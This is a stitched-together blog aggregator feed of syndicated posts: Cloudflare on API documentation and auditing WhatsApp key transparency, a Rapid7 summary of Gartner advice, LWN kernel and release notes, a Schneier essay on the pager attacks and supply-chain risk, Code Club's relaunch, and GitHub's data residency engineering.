This next iteration of the API documentation site addresses this is a couple of ways:
-
It’s implemented as a modern React application that pairs an interactive client-side experience with static pre-rendered content, resulting in a quick initial load and fast navigation. (Yes, it even works without JavaScript enabled!).
-
It fetches the underlying data incrementally as you navigate.
By solving this foundational issue, we’ve unlocked other planned improvements to the documentation site and SDK ecosystem to improve the user experience without making tradeoffs like we’ve needed to in the past.
Permissions
One of the most requested features to be re-implemented into the documentation site has been minimum required permissions for API endpoints. One of the previous iterations of the documentation site had this available. However, unknown to most who used it, the values were manually maintained and were regularly incorrect, causing support tickets to be raised and frustration for users.
Inside Cloudflare’s identity and access management system, answering the question “what do I need to access this endpoint” isn’t a simple one. The reason for this is that in the normal flow of a request to the control plane, we need two different systems to provide parts of the question, which can then be combined to give you the full answer. As we couldn’t initially automate this as part of the OpenAPI pipeline, we opted to leave it out instead of having it be incorrect with no way of verifying it.
Fast-forward to today, and we’re excited to say endpoint permissions are back! We built some new tooling that abstracts answering this question in a way that we can integrate into our code generation pipeline and have all endpoints automatically get this information. Much like the rest of the code generation platform, it is focused on having service teams own and maintain high quality schemas that can be reused with value adds introduced without any work on their behalf.

Stop waiting for updates
With these announcements, we’re putting an end to waiting for updates to land in the SDK ecosystem. These new improvements allow us to streamline the ability of new attributes and endpoints the moment teams document them. So what are you waiting for? Check out the Terraform provider and API documentation site today.
Cloudflare helps verify the security of end-to-end encrypted messages by auditing key transparency for WhatsApp
Post Syndicated from Thibault Meunier original https://blog.cloudflare.com/key-transparency
Chances are good that today you’ve sent a message through an end-to-end encrypted (E2EE) messaging app such as WhatsApp, Signal, or iMessage. While we often take the privacy of these conversations for granted, they in fact rely on decades of research, testing, and standardization efforts, the foundation of which is a public-private key exchange. There is, however, an oft-overlooked implicit trust inherent in this model: that the messaging app infrastructure is distributing the public keys of all of its users correctly.
Here’s an example: if Joe and Alice are messaging each other on WhatsApp, Joe uses Alice’s phone number to retrieve Alice’s public key from the WhatsApp database, and Alice receives Joe’s public key. Their messages are then encrypted using this key exchange, so that no one — even WhatsApp — can see the contents of their messages besides Alice and Joe themselves. However, in the unlikely situation where an attacker, Bob, manages to register a different public key in WhatsApp’s database, Joe would try to message Alice but unknowingly be messaging Bob instead. And while this threat is most salient for journalists, activists, and those most vulnerable to cyber attacks, we believe that protecting the privacy and integrity of end-to-end encrypted conversations is for everyone.
There are several methods that end-to-end encrypted messaging apps have deployed thus far to protect the integrity of public key distribution, the most common of which is to do an in-person verification of the QR code fingerprint of your public key (WhatsApp and Signal both have a version of this). As you can imagine, this experience is inconvenient and unwieldy, especially as your number of contacts and group chats increase.
Over the past few years, there have been significant developments in this area of cryptography, and WhatsApp has paved the way with their Key Transparency announcement. But as an independent third party, Cloudflare can provide stronger reassurance: that’s why we’re excited to announce that we’re now verifying WhatsApp’s Key Transparency audit proofs.
Auditing: the next frontier of encryption
We didn’t build this in a vacuum: similar to how the web and messaging apps became encrypted over time, we see auditing public key infrastructure as the next logical step in securing Internet infrastructure. This solution builds upon learnings from Certificate Transparency and Binary Transparency, which share some of the underlying data structure and cryptographic techniques, and we’re excited about the formation of a working group at the IETF to make multi-party operation of Key Transparency-like systems tractable for a broader set of use cases.
We see our role here as a pioneer of a real world deployment of this auditing infrastructure, working through and sharing the operational challenges of operating a system that is critical for a messaging app used by billions of people around the world.
We’ve also done this before — in 2022, Cloudflare announced Code Verify, a partnership in which we verify that the code delivered in the browser for WhatsApp Web has not been tampered with. When users run WhatsApp in their browser, the WhatsApp Code Verify extension compares a hash of the code that is executing in the browser with the hash that Cloudflare has of the codebase, enabling WhatsApp web users to easily see whether the code that is executing is the code that was publicly committed to.

In Code Verify, Cloudflare builds a non-mutable chain associating the WhatsApp version with the hash of its code.
Cloudflare’s role in Key Transparency is similar in that we are checking that a tree-based directory of public keys (more on this later) has been constructed correctly, and has been done so consistently over time.
How Key Transparency works
The architectural foundation of Key Transparency is the Auditable Key Directory (AKD): a tree-shaped data structure, constructed and maintained by WhatsApp, in which the nodes contain hashed contact details of each user. We’ll explain the basics here but if you’re interested in learning more, check out the SEEMless and Parakeet papers.
The AKD tree is constructed by building a binary tree, each parent node of which is a hash of each of its left and right child nodes:

Each child node on the tree contains contact and public key details for a user (shown here for illustrative purposes). In reality, Cloudflare only sees a hash of each node rather than Alice and Bob’s contact info in plaintext.
An epoch describes a specific version of the tree at a given moment in time, identified by its root node. Using a structure similar to Code Verify, the WhatsApp Log stores each root node hash as part of an append-only time structure of updates.
![]()
What kind of changes are valid to be included in a given epoch? When a new person, Brian, joins WhatsApp, WhatsApp inserts a new “B” node in the AKD tree, and a new epoch. If Alice loses her phone and rotates her key, her “version” is updated to v1 in the next update.
How we built the Auditor on Cloudflare Workers
The role of the Auditor is to provide two main guarantees: that epochs are globally unique, and that they are valid. They are, however, quite different: global uniqueness requires consistency on whether an epoch and its associated root hash has been seen, while validity is a matter of computation — is the transition from the previous epoch to the current one a correct tree transformation?
Timestamping service
![]()
Timestamping service architecture (Cloudflare Workers in Rust, using a Durable Object for storage)
At regular intervals, the WhatsApp Log puts all new updates into the tree, and cuts a new epoch in the format “{counter}/{previous}/{current}”. The counter is a number, whereby “previous” is a hexadecimal encoded hash of the previous tree root, and “current” is a hexadecimal encoded hash for the new tree root. As a shorthand, epochs can be referred to by their counter only.
Here’s an example:
1001/d0bbf29c48716f26a951ae2a244eb1d070ee38865c29c8ad8174e8904e3cdc1a/e1006114485e8f0bbe2464e0ebac77af37bce76851745592e8dd5991ff2cd411
Once an epoch is constructed, the WhatsApp Log sends it to the Auditor for cross-signing, to ensure it has only been seen once. The Auditor adds a timestamp as to when this new epoch has been seen. Cloudflare’s Auditor uses a Durable Object for every epoch to create their timestamp. This guarantees the global uniqueness of an epoch, and the possibility of replay in the event the WhatsApp Log experiences an outage or is distributed across multiple locations. WhatsApp’s Log is expected to produce new epochs at regular intervals, given this constrains the propagation of public key updates seen by their users. Therefore, Cloudflare Auditor does not have to keep the durable object state forever. Once replay and consistency have been accounted for, this state is cleared. This is done after a month, thanks to durable object alarms.
Additional checks are performed by the service, such as checking that the epochs are consecutive, or that their digest is unique. This enforces a chain of epochs and their associated digests, provided by the WhatsApp Log and signed by the Auditor, providing a consistent view for all to see.
We decided to write this service in Rust because Workers rely on cloudflare/workers-rs bindings, and the auditable key directory library is also in Rust (facebook/akd).
Tree validation service
With the timestamping service above, WhatsApp users (as well as their Log) have assurance that epochs are transparent. WhatsApp’s directory can be audited at any point in time, and if it were to be tampered with by WhatsApp or an intermediary, the WhatsApp Log can be held accountable for it.
Epochs and their digests are only representations of their underlying key directory. To fully audit the directory, the transition from the previous digest to a current digest has to be validated. To perform validation, we need to run the epoch validation method. Specifically, we want to run verify_consecutive_append_only on every epoch constructed by the Log. The size of an epoch varies with the number of updates it contains, and therefore the number of associated nodes in the tree to construct as well. While Workers are able to run such validation for a small number of updates, this is a compute-intensive task. Therefore, still leveraging the same Rust codebase, the Auditor leverages a container that only performs the tree construction and validation. The Auditor retrieves the updates for a given epoch, copies them into its own R2 bucket, and delegates the validation to a container running on Cloudflare. Once validated, the epoch is marked as verified.
![]()
Architecture for Cloudflare’s Plexi Auditor. The proof verification and signatures stored do not contain personally identifiable information such as your phone number, public key, or other metadata tied to your WhatsApp account.
This decouples global uniqueness requirements and epoch validation, which happens at two distinct times. It allows the validation to take more time, and not be latency sensitive.
How can I verify Cloudflare has signed an epoch?
Anyone can perform audit proof verification — the proofs are publicly available — but Cloudflare will be doing so automatically and publicly to make the results accessible to all. Verify that Cloudflare’s signature matches WhatsApp’s by visiting our Key Transparency website, or via our command line tool.
To use our command line tool, you’ll need to download the plexi client. It helps construct data structures which are used for signatures, and requires you to have git and cargo installed.
cargo install plexiWith the client installed, let’s now check the audit proofs for WhatsApp namespace: whatsapp.key-transparency.v1. Plexi Auditor is represented by one public key, which can verify and vouch for multiple Logs with their own dedicated “namespace.” To validate an epoch, such as epoch 458298 (the epoch at which the log decided to start sharing data), you can run the following command:
plexi audit --remote-url 'https://akd-auditor.cloudflare.com' --namespace 'whatsapp.key-transparency.v1' --long
Namespace
Name : whatsapp.key-transparency.v1
Ciphersuite : ed25519(protobuf)
Signature (2024-09-23T16:53:45Z)
Epoch height : 489193
Epoch digest : cbe5097ae832a3ae51ad866104ffd4aa1f7479e873fd18df9cb96a02fc91ebfe
Signature : fe94973e19da826487b637c019d3ce52f0c08093ada00b4fe6563e2f8117b4345121342bc33aae249be47979dfe704478e2c18aed86e674df9f934b718949c08
Signature verification: success
Proof verification : successInterested in having Cloudflare audit your public key infrastructure?
At the end of the day, security threats shouldn’t become usability problems — everyday messaging app users shouldn’t have to worry about whether the public keys of the people they’re talking to have been compromised. In the same way that certificate transparency is now built into the issuance and use of digital certificates to encrypt web traffic, we think that public key transparency and auditing should be built into end-to-end encrypted systems by default, so that users never have to do manual QR code verification again.
We built our auditing service to be general purpose, reliable, and fast, and WhatsApp’s Key Transparency is just the first of several use cases it will be used for – Cloudflare is interested in helping audit the delivery of code binaries and integrity of all types of end-to-end encrypted infrastructure. If your company or organization is interested in working with us, you can reach out to us here.
Three Recommendations for Creating a Risk-Based Detection and Response Program
Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/09/24/three-recommendations-for-creating-a-risk-based-detection-and-response-program/

It should come as little surprise to most security professionals that keeping pace with the evolution of threat actors has become harder and harder. Maintaining visibility into the threat landscape and on top of external risk vectors is more than a matter of incorporating more point solutions. It takes a concerted risk-based approach, where the tools you choose are just one leg of the tripod.
In a report released earlier this summer, Gartner analysts offer three recommendations for fostering an environment of risk-based threat detection, investigation, and response that includes a deeper understanding of your organization’s risk profile by more than just the security team. Below are our three main takeaways from the Gartner® 3 Ways to Apply a Risk-Based Approach to Threat Detection, Investigation, and Response.
Takeaway 1: Better alignment and clearer objectives
The need to break silos between teams is a time-honored proposition that holds even more weight now than it ever has. Gartner suggests creating a quorum of business leaders from across the entire organization to be read into the state of your security and the needs going forward. Prioritize accurate and regular reporting of security metrics to build trust and create a consistent atmosphere of effective transparency. This group should be diverse, with decision makers and specialists from core departments. According to Gartner, the goal should be to:
“Allow the business to be part of the conversation and therefore champions of the capability, elevating the security program to a business function rather than an I&O underpinning.”
Takeaway 2: Integrated risk context
Giving incident responders as much information (and the right information) they need to quickly and efficiently respond to threats requires a complex layering of risk information that includes prioritization for the businesses key assets. Gartner recommends the use of cyber-risk information elements directly implemented into an IR program, layering in asset-based and business-risk information that gives responders the context they require to appropriately triage what can often be a large volume of data.
Gartner says:
“Incident responders should have as much information at their disposal as needed to be effective at finding a needle in a haystack.”
Takeaway 3: Fully enriched business context from jump
Too much information can often be as detrimental to a security team as too little. SecOps needs to have access to the right information in the most efficient way possible in order to find the signal through the noise. Gartner recommends reducing investigative delays through enriched information complete with business context (see, they are all connected). This transparency can be accomplished in part through SIEM, CAASM, and threat intelligence tools and a robust vulnerability management program, but it is worth noting that Gartner prioritizes providing the right information, not the most information; hence, utilizing the right tools.
All three of these recommendations combine to create a risk-based approach to detection, investigation, and response that Gartner says: “…organizations can expect to create measurable efficiency gains in threat detection and increase their ability to respond to threats in a timely manner.”
The Gartner® 3 Ways to Apply a Risk-Based Approach to Threat Detection, Investigation, and Response, report goes into even greater detail on the best approaches for implementing a risk-based approach to D&R.
Download the report here.
Gartner, 3 Ways to Apply a Risk-Based Approach to Threat Detection, Investigation and
Response, Jonathan Nunez , Pete Shoard , 10 July 2024.
GARTNER is a registered trademark and service mark of Gartner, Inc. and/or its affiliates in the
U.S. and internationally and is used herein with permission. All rights reserved.
[$] Committing to Rust in the kernel
Post Syndicated from corbet original https://lwn.net/Articles/991062/
The project to enable the writing of kernel code in Rust has been underway
for several years, and each kernel release includes more Rust code. Even
so, some developers have expressed frustration at the time it takes to get
new functionality merged, and an air of uncertainty still hangs over
the project. At the 2024 Maintainers Summit, Miguel Ojeda led a discussion
on the status of Rust in the kernel and whether the time had come to stop
considering it an experimental project. There were not answers to all of the
questions, but it seems clear that Rust in the kernel will continue
steaming ahead.
Security updates for Tuesday
Post Syndicated from corbet original https://lwn.net/Articles/991492/
Security updates have been issued by Gentoo (GCC, Hunspell, Tor, and ZNC), SUSE (apr-devel, cargo-c, chromedriver, firefox, kernel, libecpg6, libmfx, onefetch, postgresql12, postgresql13, postgresql14, postgresql15, postgresql16, python310-azure-identity, python39, qemu, rage-encryption, stgit, and system-user-zabbix), and Ubuntu (kernel, linux-ibm-5.15, linux-oracle-5.15, linux-xilinx-zynqmp, linux-lowlatency, linux-lowlatency-hwe-5.15, linux-raspi, and py7zr).
Israel’s Pager Attacks and Supply Chain Vulnerabilities
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/09/israels-pager-attacks.html
Israel’s brazen attacks on Hezbollah last week, in which hundreds of pagers and two-way radios exploded and killed at least 37 people, graphically illustrated a threat that cybersecurity experts have been warning about for years: Our international supply chains for computerized equipment leave us vulnerable. And we have no good means to defend ourselves.
Though the deadly operations were stunning, none of the elements used to carry them out were particularly new. The tactics employed by Israel, which has neither confirmed nor denied any role, to hijack an international supply chain and embed plastic explosives in Hezbollah devices have been used for years. What’s new is that Israel put them together in such a devastating and extravagantly public fashion, bringing into stark relief what the future of great power competition will look like—in peacetime, wartime and the ever expanding gray zone in between.
The targets won’t be just terrorists. Our computers are vulnerable, and increasingly so are our cars, our refrigerators, our home thermostats and many other useful things in our orbits. Targets are everywhere.
The core component of the operation, implanting plastic explosives in pagers and radios, has been a terrorist risk since Richard Reid, the so-called shoe bomber, tried to ignite some on an airplane in 2001. That’s what all of those airport scanners are designed to detect—both the ones you see at security checkpoints and the ones that later scan your luggage. Even a small amount can do an impressive degree of damage.
The second component, assassination by personal device, isn’t new, either. Israel used this tactic against a Hamas bomb maker in 1996 and a Fatah activist in 2000. Both were killed by remotely detonated booby-trapped cellphones.
The final and more logistically complex piece of Israel’s plan, attacking an international supply chain to compromise equipment at scale, is something that the United States has done, though for different purposes. The National Security Agency has intercepted communications equipment in transit and modified it not for destructive purposes but for eavesdropping. We know from an Edward Snowden document that the agency did this to a Cisco router destined for a Syrian telecommunications company. Presumably, this wasn’t the agency’s only operation of this type.
Creating a front company to fool victims isn’t even a new twist. Israel reportedly created a shell company to produce and sell explosive-laden devices to Hezbollah. In 2019 the FBI created a company that sold supposedly secure cellphones to criminals—not to assassinate them but to eavesdrop on and then arrest them.
The bottom line: Our supply chains are vulnerable, which means that we are vulnerable. Any individual, country or group that interacts with a high-tech supply chain can subvert the equipment passing through it. It can be subverted to eavesdrop. It can be subverted to degrade or fail on command. And although it’s harder, it can be subverted to kill.
Personal devices connected to the internet—and countries where they are in high use, such as the United States—are especially at risk. In 2007 the Idaho National Laboratory demonstrated that a cyberattack could cause a high-voltage generator to explode. In 2010 a computer virus believed to have been developed by the United States and Israel destroyed centrifuges at an Iranian nuclear facility. A 2017 dump of CIA documents included statements about the possibility of remotely hacking cars, which WikiLeaks asserted could be used to carry out “nearly undetectable assassinations.” This isn’t just theoretical: In 2015 a Wired reporter allowed hackers to remotely take over his car while he was driving it. They disabled the engine while he was on a highway.
The world has already begun to adjust to this threat. Many countries are increasingly wary of buying communications equipment from countries they don’t trust. The United States and others are banning large routers from the Chinese company Huawei because we fear that they could be used for eavesdropping and—even worse—disabled remotely in a time of escalating hostilities. In 2019 there was a minor panic over Chinese-made subway cars that could have been modified to eavesdrop on their riders.
It’s not just finished equipment that is under the scanner. More than a decade ago, the US military investigated the security risks of using Chinese parts in its equipment. In 2018 a Bloomberg report revealed US investigators had accused China of modifying computer chips to steal information.
It’s not obvious how to defend against these and similar attacks. Our high-tech supply chains are complex and international. It didn’t raise any red flags to Hezbollah that the group’s pagers came from a Hungary-based company that sourced them from Taiwan, because that sort of thing is perfectly normal. Most of the electronics Americans buy come from overseas, including our iPhones, whose parts come from dozens of countries before being pieced together primarily in China.
That’s a hard problem to fix. We can’t imagine Washington passing a law requiring iPhones to be made entirely in the United States. Labor costs are too high, and our country doesn’t have the domestic capacity to make these things. Our supply chains are deeply, inexorably international, and changing that would require bringing global economies back to the 1980s.
So what happens now? As for Hezbollah, its leaders and operatives will no longer be able to trust equipment connected to a network—very likely one of the primary goals of the attacks. And the world will have to wait to see if there are any long-term effects of this attack and how the group will respond.
But now that the line has been crossed, other countries will almost certainly start to consider this sort of tactic as within bounds. It could be deployed against a military during a war or against civilians in the run-up to a war. And developed countries like the United States will be especially vulnerable, simply because of the sheer number of vulnerable devices we have.
This essay originally appeared in The New York Times.
Why Does Crime Go Up When School Starts?
Post Syndicated from The Atlantic original https://www.youtube.com/watch?v=wvv2_21TZ4I
Introducing the new Code Club
Post Syndicated from Philip Colligan original https://www.raspberrypi.org/blog/introducing-the-new-code-club/
Today we’re unveiling a fresh look and feel for Code Club, along with a new ambition to inspire 10 million more young people to get creative with technology over the next decade.

Code Club is a network of free coding clubs where young people learn how to create with technology. Founded in the UK in 2012, it has grown to be a global movement that has already inspired more than 2 million young people to learn how to build their own apps, games, animations, websites, and so much more.
We know that Code Club works. Independent evaluations have demonstrated that attending a Code Club helps young people develop their programming skills as well as wider life skills like confidence, resilience, and skills in problem-solving and communication. This impact is a result of the positive learning environment created by the teachers and volunteers that run Code Clubs, with young people enjoying the activities and developing skills independently and collaboratively — including young people who sometimes struggle in a formal classroom setting.
Just as important, we know that Code Clubs inspire young people from all backgrounds, including girls and young people from communities that are underrepresented in the technology sector.
What’s changing and why
While we are incredibly proud of the impact that Code Club has already achieved, we want to see many more young people benefiting, and that led us to set the ambitious goal to reach 10 million more young people over the next decade.

To help us figure out how to reach that ambition, we spent a lot of time this year listening to the community as well as engaging with parents, teachers, and young people who aren’t yet involved in Code Club. All of the changes we’ve made have been informed by those conversations and are designed to make it easier for educators and volunteers all over the world to set up and run Code Clubs.
The biggest change is that we are making Code Club a more flexible model that can be adapted to reflect your local context and culture to ensure that it is as meaningful as possible for the young people in your community.
That means you can host a Code Club in a school or a community venue, like a library or makerspace; you can choose the age range and rhythm of meetings that make sense for your setting; and you can tailor the activities that you offer to the interests and skills of the young people you are serving. In order for the movement to be as inclusive as possible, you don’t even need to be called ‘Code Club’ to be an ‘Official Raspberry Pi Foundation Code Club’ and benefit from all the support we offer.

To support this change, we have developed a Code Club Charter that we ask all club leaders and mentors to sign up to. This sets out the principles that are shared by all Code Clubs, along with the commitments that the Raspberry Pi Foundation is making about our support to you.
We have launched a new website that makes it easier for you to find the information you need to set up and run your Code Club, along with an updated and simplified club leader guide. In a few weeks time, we are launching a new online course with guidance on how to run a successful club, and we will be adding to our programme of online community calls, webinars, and training to support a growing community of club leaders and mentors.
One of the most important parts of our support for Code Clubs is the projects that help young people learn how to bring their ideas to life using a wide range of hardware and software. As they are created by experienced educators, based on research, rigorously tested, and translated into dozens of languages, you can have confidence that these projects lead to meaningful and lasting learning outcomes for the young people attending your club. Code Club projects enable young people to learn independently, meaning that mentors don’t need technical skills.
What this means for CoderDojos
Alongside Code Club, the Foundation supports CoderDojo, a network of coding clubs that started life in Cork, Ireland in 2011 and merged with the Raspberry Pi Foundation in 2017.
In order to reduce duplication and make it easier for anyone to set up and run a coding club, we have decided to bring together the resources and support for all club leaders and mentors under one website, which is the new Code Club website.
There is no need for existing CoderDojos to change their name or anything about the way they operate. All registered CoderDojos will be able to manage their club in exactly the same way through the new website, and to access all of the support and resources that we offer to all coding clubs. New clubs will be able to register as CoderDojos.

The ethos, experiences, and lessons from the CoderDojo community have been a vital part of the development of the new Code Club. We have worked hard to make sure that all existing CoderDojos feel that their values are reflected in the Charter, and that the guidance and resources we offer address their circumstances.
CoderDojos will very much remain part of this community, and the Raspberry Pi Foundation will continue to celebrate and learn from the amazing work of CoderDojos all over the world.
Code Club in the age of artificial intelligence
With AI already transforming so many parts of our lives, it’s not surprising that some people are starting to ask whether young people even need to learn to code anymore.

We’ve got a lot to say on this subject — so watch this space — but the short version is that learning how to create with technology has never been more important. The way that humans give instructions to computers is changing, and Code Club provides a way for young people to experiment with new technologies like AI in a safe environment. Over the next couple of weeks, we’ll be launching new Code Club projects that support young people to learn about AI technologies, including generative AI, and we’ll be providing support for club leaders and mentors on the topic too.
Thank you and get involved
I want to end by saying a huge thank you to everyone who has been part of the Code Club journey so far, and particularly to everyone who has worked so hard on this project over the past year — far too many people to name here, but you know who you are. I also want to thank all of the parents, teachers, mentors, and partners who have provided the feedback and ideas that have shaped these changes.

Code Club and CoderDojo were both founded in the early 2010s by individuals who wanted to give more young people the opportunity to be digital creators, not just consumers. From that first Dojo in Cork, Ireland, and the first Code Clubs in London, UK, we’ve built a global movement that has empowered millions of young people to engage confidently with a world that is being transformed by digital technologies.
It’s never been a better time to get involved with Code Club, so please take a look and get in touch if you need any help or support to get started.
The post Introducing the new Code Club appeared first on Raspberry Pi Foundation.
Comic for 2024.09.24 – Penny Thoughts
Post Syndicated from Explosm.net original https://explosm.net/comics/penny-thoughts
New Cyanide and Happiness Comic
GitHub Enterprise Cloud with data residency: How we built the next evolution of GitHub Enterprise using GitHub
Post Syndicated from Jim Wang original https://github.blog/engineering/engineering-principles/github-enterprise-cloud-with-data-residency/
Today, we announced that GitHub Enterprise Cloud will offer data residency, starting with the European Union (EU) on October 29, 2024, to address a critical desire from customers and enable an optimal, unified experience on GitHub for our customers.
Data residency and what it means for developers
We’ve heard for years from enterprises that being able to control where their data resides is critical for them. With data residency, organizations can now store their GitHub code and repository data in their preferred geographical region. With this need met, even more developers across the globe can build on the world’s AI-powered developer platform.
Enterprise Cloud with data residency provides enhanced user control and unique namespaces on ghe.com isolated from the open source cloud on github.com. It’s built on the security, business continuity, and disaster recovery capabilities of Microsoft Azure.

This is a huge milestone for our customers and for GitHub–a multi-year effort that required extensive time, effort, and dedication across the company. We’re excited to share a behind-the-scenes look at how we leveraged GitHub to develop the next evolution of Enterprise Cloud.
Designing the architecture for the next evolution of GitHub Enterprise
This effort started in summer of 2022 with a proof of concept (PoC) and involved teams across GitHub. We carefully considered which architecture would enable us to be successful. After iterating with different approaches, we decided to build the new offering as a feature set that extends Enterprise Cloud. This approach would allow us to be consistently in sync with features on github.com and provide the performance, reliability, and security that our customers expect. For hosting, we effectively leveraged Microsoft Azure’s scale, security, and regional footprint to produce a reliable and secured product with data residency built-in, without having to build new data centers ourselves.
As the home for all developers, developer experience is critically important for us. We recognized early on that consistency was important, so we sought to minimize differences in developing for Enterprise Cloud and Enterprise Cloud with data residency. To this end, the architecture across both is very similar, reducing complexity, risk, and development costs. The deployment model is familiar to our developers: it builds off of GitHub Actions. Also, changes to github.com and Enterprise Cloud with data residency are deployed minutes apart as part of a unified pipeline.
To accomplish this, we had to organize the work, modify our build and deployment systems, and validate the quality of the platform. We were able to do all three of these by using GitHub.
Organizing with GitHub Issues and Projects
To organize the project, we used GitHub Issues and Projects, taking advantage of multiple views to effectively drive work across multiple projects, more than 100 teams, and over 2,000 issues. Different stakeholders and teams could take advantage of these views to focus on the information most relevant to them. Our talented technical project management team helped coordinate updates and used the filtering and slicing capabilities of Projects to present continuously updated information for each milestone in an easily consumable way.
We also used upcoming features like issues hierarchy to help us understand relationships between issues, and issue types to help clearly classify issues across repositories. As part of using these features internally we were able to give feedback to the teams working on them and refine the final product. Keep an eye out for future announcements for issues hierarchy and issue types coming soon!


All of these powerful features helped us keep the initiative on track. We were able to clearly understand potential risk areas and partner across multiple teams to resolve blockers and complex dependencies, keeping the project effectively moving forward across multiple years.
Building Enterprise Cloud with data residency using GitHub
GitHub has always been built using GitHub. We wanted to continue this practice to set ourselves up for success with the new data residency feature. To this end, we continued leveraging GitHub Codespaces for development and GitHub Actions for continuous integration (CI). In addition, we added deployment targets for new regions. This produced a development, testing, and CI model that required no changes for our developers and a deployment process that was tightly integrated into the existing flow.
We have previously discussed our deploy then merge model, where we deploy branches before merging into the main branch. We expanded this approach to include successful deployments to Enterprise Cloud data residency targets before changes could be merged and considered complete, continuing to use the existing GitHub merge queue. A visualization of our monolithic deployment pipeline is shown in the figure below.

We start by deploying to environments used by GitHub employees in parallel. This includes the internal environment for Enterprise Cloud with data residency discussed more in the next section. As we use GitHub every day to build GitHub, this step helps us catch issues as employees use the product before it impacts our customers. After automated and manual testing, we proceed to roll out to “Canary.” Canary is the name for the stage where we configure our load balancers to gradually direct an increasing percentage of github.com traffic to the updated version of the code in a staged manner. Additional testing occurs in between each stage. Once we successfully deploy the updated version of github.com to all users, we then deploy and validate Enterprise Cloud with data residency in the EU before finishing the process and merging the pull request.
Ensuring all deployments are successful before we merge means changes are deployed in sync across all Enterprise Cloud environments and monitored effectively. Note that in addition to deployments, we also use feature flags to gradually roll out changes to groups of customers to reduce risk. If a deployment to any target fails, we roll back the change completely. Once we have understood the failure and are ready to deploy again, the entire process starts from the beginning with the merge queue.
Finally, to maintain consistency across all teams and services, we created automation to generate deployment pipelines for over 100 services so, as new targets are introduced, each service automatically deploys to the new environment in a consistent order.
Using Enterprise Cloud with data residency ourselves
To create the best possible product, we also prioritized using it ourselves and stood up an isolated environment for this purpose. Using our GitHub migration tooling, we moved the day-to-day development for the team working on GitHub Enterprise Importer to that environment, and invested in updating our build, deploy, and development environments to support working from the data resident environment. Since its creation, we have deployed to this environment over 8,000 times. This gave us invaluable feedback about the experience of working in the product with issues, pull requests, and actions that we were able to address early in the development process. We were also able to iterate on our status page tooling and internal Service Level Objective (SLO) process with the new environment in mind. The team is continuing to work in this environment today and runs over 1,000 actions jobs a month. This is a testament to the stability and quality we’ve been able to deliver and our commitment to this feature.
What’s next
We are proud that we’ve been able to evolve Enterprise Cloud to offer data residency while using GitHub to organize, build, deploy, and test it. We’re excited to unlock GitHub for even more developers and for you to experience what we have built, starting on October 29, 2024 in the EU, with more regions on the way.
If you’re excited about Enterprise Cloud with data residency, please join us at GitHub Universe 2024 to learn more and hear from other companies how they’ve used this to accelerate software development and innovation.
The post GitHub Enterprise Cloud with data residency: How we built the next evolution of GitHub Enterprise using GitHub appeared first on The GitHub Blog.
The Pepsi Navy
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=oP3K547FYxM
Sims 5 is dead. Now what? The Sims 4: 10 Years of Meh
Post Syndicated from LGR original https://www.youtube.com/watch?v=n2pctQYDu0I
Hy 1.0.0 released
Post Syndicated from jzb original https://lwn.net/Articles/991401/
Version 1.0.0 of Hy, a Lisp dialect that is embedded in Python, has been released
after nearly 12 years in development. This is the first stable release of the project:
Henceforth, breaking changes to documented parts of the language
(other than dropping support for versions of Python that are
themselves no longer supported by the CPython developers) will
increase the major version number, and my intention is for that not to
happen often, if at all.
The 1.0.0 release supports Python 3.8 through 3.13. See the documentation and the “Why Hy?” page for why
one might want to use it.
Jamba 1.5 family of models by AI21 Labs is now available in Amazon Bedrock
